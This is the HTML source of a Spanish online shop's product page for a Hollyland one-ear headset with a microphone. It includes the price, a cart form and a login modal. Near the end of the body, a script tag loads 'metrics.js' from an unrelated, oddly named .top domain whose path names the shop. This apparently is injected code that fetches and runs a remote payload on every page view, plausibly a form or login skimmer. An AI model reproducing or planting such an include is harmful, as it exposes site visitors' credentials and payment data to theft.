            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/7556-medium_default/auriculares-con-microfono-de-35mm.jpg"
                            data-image-large-src="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/7556-medium_default/auriculares-con-microfono-de-35mm.jpg"
                                                            alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                title="AURICULARES CON MICRÓFONO DE 3.5mm"
                                                        title="AURICULARES CON MICRÓFONO DE 3.5mm"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/35_hollyland">
                                                <img src="https://www.robisa.es/shop/img/m/35.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HOLLYLAND" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="108.9">
                                                                                      108,90 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1753"
                              class="rte-content product-description"><p><span style="font-weight:bolder;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;"><span style="color:#f90d0d;"><span style="color:#11b35b;">**EN CASO DE NO HABER STOCK PUEDE HACER SU RESERVA A TRAVÉS DEL CORREO: VENTAS@ROBISA.ES**</span></span></span><strong></strong></p>
<p><strong>AURICULARES CON MICRÓFONO DE 3.5mm</strong> de Hollyland para una oreja.</p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1753"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1753"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1753"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Hollyland+AURICULARES+CON+MICR%C3%93FONO+DE+3.5mm+PARA+UNA+OREJA https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F7556%2Fauriculares-con-microfono-de-35mm.jpg&amp;description=Hollyland+AURICULARES+CON+MICR%C3%93FONO+DE+3.5mm+PARA+UNA+OREJA" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Audio" class="tag tag-default">Audio</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=microfono" class="tag tag-default">microfono</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=HOLLYLAND" class="tag tag-default">HOLLYLAND</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=AURICULARES" class="tag tag-default">AURICULARES</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=accesorio" class="tag tag-default">accesorio</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=ruido" class="tag tag-default">ruido</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p><strong>AURICULARES CON MICRÓFONO DE 3.5mm</strong> de Hollyland para una oreja.</p>
<ul>
<li>Calidad de audio profesional</li>
<li>Reducción de ruido</li>
<li>Tamaño compacto y ligero</li>
<li>Ajustables</li>
</ul></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;HL0042&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;123&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;108,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-27 11:49:13&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland para una oreja.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland&quot;,&quot;link_rewrite&quot;:&quot;auriculares-con-microfono-de-35mm&quot;,&quot;name&quot;:&quot;Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;AURICULARES CON MICR\u00d3FONO DE 3.5mm&lt;\/strong&gt;\u00a0de Hollyland para una oreja.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Calidad de audio profesional&lt;\/li&gt;\n&lt;li&gt;Reducci\u00f3n de ruido&lt;\/li&gt;\n&lt;li&gt;Tama\u00f1o compacto y ligero&lt;\/li&gt;\n&lt;li&gt;Ajustables&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-weight:bolder;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#f90d0d;\&quot;&gt;&lt;span style=\&quot;color:#11b35b;\&quot;&gt;**EN CASO DE NO HABER STOCK PUEDE HACER SU RESERVA A TRAV\u00c9S DEL CORREO: VENTAS@ROBISA.ES**&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;AURICULARES CON MICR\u00d3FONO DE 3.5mm&lt;\/strong&gt;\u00a0de Hollyland para una oreja.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;SIN STOCK. Solo bajo pedido: ventas@robisa.es&quot;,&quot;id&quot;:1753,&quot;id_product&quot;:1753,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hollyland&quot;,&quot;category_name&quot;:&quot;HOLLYLAND&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:90,&quot;price_without_reduction&quot;:108.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-cart_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-home_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-medium_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm&quot;,&quot;id_image&quot;:&quot;7556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-cart_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-home_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-medium_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm&quot;,&quot;id_image&quot;:&quot;7556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:108.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>HL0042</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                                             alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

